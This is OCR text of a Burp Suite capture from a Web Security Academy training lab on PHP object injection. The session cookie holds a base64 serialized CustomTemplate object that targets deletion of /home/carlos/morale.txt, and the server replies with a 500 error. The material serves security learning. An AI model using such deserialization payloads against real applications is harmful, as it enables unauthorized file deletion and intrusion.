 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0acb007e03ee66b880d676e800cf0024.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX2ZpbGVfcGF0
aCI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO3M6MTQ6ImxvY2tfZmls
ZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb007e03ee66b880d676e800cf0024.web-security-academy.ne
t/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2178
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Arbitrary object injection in PHP
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>